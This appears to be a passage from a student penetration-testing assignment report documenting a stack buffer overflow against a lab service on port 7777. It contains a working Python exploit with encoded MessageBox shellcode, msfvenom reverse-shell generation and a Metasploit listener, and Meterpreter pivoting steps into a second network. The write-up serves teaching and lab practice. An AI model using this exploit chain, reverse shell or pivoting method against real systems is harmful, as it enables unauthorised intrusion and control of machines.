All byte values from \x01 to \xff were sent in sequence after the EIP offset to identify which characters are corrupted or truncated by the service. The stack dump in Immunity Debugger was inspected to find any missing or mangled bytes. These 'bad characters' must be excluded from the shellcode and JMP ESP address.

import socket

target = "10.0.0.20"
port = 7777
offset = 2003

badchars = b""
for i in range(1, 256):
badchars += bytes([i])

payload = b"A" * offset
payload += b"B" * 4
payload += badchars

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.recv(1024)
print("[*] Sending bad characters...")
s.send(b"PING /.:/" + payload + b"\r\n")
s.close()
print("[*] Done — right-click ESP → Follow in Dump")




Figure 4.8 – Stack dump used to identify bad characters (its clean , only \x00 )

4.6 Phase 5 – Locating a JMP ESP Gadget Address
The mona.py plugin in Immunity Debugger was used to search for JMP ESP instructions in modules that have no ASLR, no SafeSEH, and no DEP protections. The found address was noted for use in the exploit as the new EIP value.
# In Immunity Debugger command bar:
!mona jmp -r esp -cpb "\x00"


We'll use the first one: 0x62B81430
Little-endian for Python: \x30\x14\xB8\x62

Figure 4.9 — mona.py identifies a valid JMP ESP address at 0x62B81430 in essfunc.dll (9 pointers found, no ASLR, no SafeSEH))

4.7 Phase 6 – Exploit #1: MessageBox Proof of Concept
To demonstrate code execution, a Windows MessageBox shellcode payload was generated using msfvenom, excluding identified bad characters. The full Python exploit script was constructed with detailed comments explaining each component.
# On Kali: generate MessageBox shellcode

# exploit_msgbox_7777.py
# Full JMP ESP exploit against HTUcrackers.exe on port 7777
# Proof of concept: displays a MessageBox on the target machine
# HTU Assignment - Penetration Testing 00203360

import socket

# ── Target ─────────────────────────────────────────────────────────────────
target = "10.0.0.20"
port = 7777

# ── Step 1: Padding ────────────────────────────────────────────────────────
# 2003 bytes fills the buffer exactly up to the saved EIP on the stack
# Confirmed using msf-pattern_create -l 3000 and msf-pattern_offset
# EIP value 386F4337 matched at offset 2003
offset = 2003
padding = b"A" * offset

# ── Step 2: JMP ESP Address ────────────────────────────────────────────────
# Found using: !mona jmp -r esp -cpb "\x00" in Immunity Debugger
# Address 0x62B81430 in essfunc.dll
# ASLR: False, SafeSEH: False, Rebase: False — static address
# Written in little-endian byte order (x86 architecture)
jmp_esp = b"\x30\x14\xB8\x62"

# ── Step 3: NOP Sled ───────────────────────────────────────────────────────
# 32 NOP instructions (\x90) create a landing pad before shellcode
# Absorbs minor ESP alignment differences after the JMP ESP executes
nops = b"\x90" * 32

# ── Step 4: MessageBox Shellcode ───────────────────────────────────────────
# Generated with:
# msfvenom -p windows/messagebox TEXT="Pwned by HTU Student - 23110205"
# TITLE="HTU Exploit" -f python -b "\x00" -e x86/shikata_ga_nai
# Only bad character excluded: \x00 (null byte — string terminator)
buf = b""
buf += b"\xbf\xe3\xb7\x1c\x29\xdb\xd3\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x3e\x31\x7a\x15\x83\xc2\x04\x03\x7a"
buf += b"\x11\xe2\x16\x4b\xf4\xa6\xd8\xb4\x05\xd9\x51\x51"
buf += b"\x34\xcb\x05\x11\x65\xdb\x4e\x77\x86\x90\x02\x6c"
buf += b"\x99\x11\xe8\xaa\x2e\x2f\xc4\x83\xcf\xe1\xd4\x48"
buf += b"\x13\x63\xa8\x92\x40\x43\x91\x5c\x95\x82\xd6\x2a"
buf += b"\xd3\x6b\x8a\xfb\x90\x26\x3a\x8f\xe5\xfa\x3b\x5f"
buf += b"\x62\x42\x43\xda\xb5\x37\xff\xe5\xe5\xe8\x74\xbd"
buf += b"\x25\x08\x59\xb5\x6e\x12\xd8\x03\x1a\x1e\xd3\x6c"
buf += b"\xaa\xd5\x27\x18\x2c\x3c\x76\xde\x83\x01\xb7\xd3"
buf += b"\xda\x46\x7f\x0c\xa9\xbc\x7c\xb1\xaa\x06\xff\x6d"
buf += b"\x3e\x99\xa7\xe6\x98\x7d\x56\x2a\x7e\xf5\x54\x87"
buf += b"\xf4\x51\x78\x16\xd8\xe9\x84\x93\xdf\x3d\x0d\xe7"
buf += b"\xfb\x99\x56\xb3\x62\xbb\x32\x12\x9a\xdb\x9a\xcb"
buf += b"\x3e\x97\x08\x1d\x3e\x58\xd3\x22\x62\x4f\x20\xdd"
buf += b"\x9d\x8f\x43\xae\xf8\xfd\x98\x62\x2d\x66\xb2\xee"
buf += b"\x31\x0e\x06\x98\x17\xc9\x69\xb3\x32\xd5\x7d\x30"
buf += b"\xc3\xd5\x7d\x01\x97\x80\x5d\xd4\x6f\x5b\xf1\xb9"
buf += b"\xe6\xef\x09\xae\xd9\x0f\x09\x2e\x4a\x67\x67\x4b"
buf += b"\x0e\xa7\x15\xea\xee\xef\x8d\x59\xcf\xbc\x59\x17"
buf += b"\x6b\x26\xcf\xa3\x53\x85\x2f\x7e\xa7\xe4\x1e\x4e"
buf += b"\xf5\x36\x55\xae\x93\x36\xfd\xeb\xe0\x61\xfa\x0c"
buf += b"\x33\xe7\x04\x9b\x4c\x4d\xa6\x0d\x52\x7b"

# ── Step 5: Build Final Payload ────────────────────────────────────────────
# Layout: [A*2003][JMP ESP addr][NOP sled][shellcode]
# 1. RET pops JMP ESP address into EIP
# 2. JMP ESP executes → CPU jumps to ESP
# 3. ESP points to NOP sled → slides into shellcode
# 4. MessageBox appears on target screen
payload = padding # fill buffer to EIP
payload += jmp_esp # overwrite EIP with JMP ESP gadget
payload += nops # NOP sled landing pad
payload += buf # MessageBox shellcode

# ── Step 6: Send Exploit ───────────────────────────────────────────────────
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.recv(1024)
print("[*] Sending MessageBox exploit...")
print(f"[*] Payload size: {len(payload)} bytes")
s.send(b"PING /.:/" + payload + b"\r\n")
s.close()
print("[*] Done! Check Windows VM for MessageBox popup!")






Figure 4.10 – msfvenom generates MessageBox payload as Python bytecode

Figure 4.11 – MessageBox proof-of-concept executed successfully — arbitrary code execution confirmed

4.8 Phase 7 – Exploit #2: Reverse Shell
For the second exploit, a Windows reverse TCP shell payload was generated using msfvenom. The attacker's Kali machine was configured as the listener using Metasploit's multi/handler module. The same exploit structure was reused with the new shellcode.
# Generate reverse shell payload
msfvenom -p windows/shell_reverse_tcp \
LHOST=10.0.0.10 LPORT=4444 \
-f python -b '\x00' -e x86/shikata_ga_nai

# Set up listener in msfconsole:
use exploit/multi/handler
set payload windows/shell_reverse_tcp
set LHOST 10.0.0.10
set LPORT 4444
run



Figure 4.12 – Reverse shell shellcode generated with msfvenom

Figure 4.13 – Metasploit listener configured and waiting


Figure 4.14 – Reverse shell received — full command-line access to the Exploit-Me server

4.9 Pivoting to the DPSR Server
With a foothold on the Exploit-Me server (IP: 200.0.0.100/8), the next objective was to pivot to the DPSR server (IP: 200.0.0.200/8), which is not directly accessible from the attacker's network. The following pivoting strategy was used:
Step 0 — Set ServVlan IP on Windows

Step 00 — Test connectivity to DPSR from Exploit-Me


Step 1 — Generate Meterpreter payload on Kali

Step 2 — Host the file on Kali

Step 3 — Download it on Exploit-Me

Step 4 — Set up Meterpreter listener on Kali

Step 5 — Execute on Exploit-Me


- Established a Meterpreter session on the Exploit-Me server via the reverse shell.
- Used the route command in Metasploit (or socks proxy) to route traffic from Kali through the Exploit-Me server to the 200.0.0.0/8 network.
--add the route to reach DPSR network through this session:


--set up SOCKS proxy




Configure proxychains on Kali

